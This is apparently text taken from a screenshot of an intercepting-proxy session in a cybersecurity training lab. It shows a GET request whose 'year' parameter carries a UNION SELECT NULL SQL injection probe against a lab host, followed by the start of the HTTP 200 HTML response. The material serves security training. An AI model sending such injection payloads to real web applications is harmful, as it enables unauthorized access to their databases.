 Pretty Raw Hex Headers Query params Body params Cookies
GET /?name=&surname=&age=&year='1+'+UNION+SELECT+ALL+NULL,NULL,NULL,NULL,NULL-- HTTP/2
Host: web.l6mos2kvxx4013cvy8cj.labs.cyber-ed.space
Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://web.l6mos2kvxx4013cvy8cj.labs.cyber-ed.space/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Pretty Raw Hex Render Headers
1 HTTP/2 200 OK
2 Date: Mon, 21 Apr 2025 11:31:29 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 203333
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6
7 <!doctype html>
8 <html lang="en">
9 <head>
10
11 <meta charset="utf-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
13 <link href="https://fonts.googleapis.com/css?family=Roboto:300,400&display=swap"
rel="stylesheet">
14 <link rel="stylesheet" href="static/style.css">
15 <link rel="stylesheet" href="static/owl.carousel.min.css">
16
17 <link rel="stylesheet" href="static/bootstrap.min.css">
18
19 <link rel="stylesheet" href="static/style2.css">
20 <title>
Table #8
</title>
21 <!--<script
nonce="31b8bf7a-2cca-4f26-87c0-8b7780bcfe3d">(function(w,d){!function(bS,bT,bU,b
){bS[bU]=bS[bU]||{};bS[bU].executed=[];bS.zaraz={deferred:[],listeners:[]};bS.za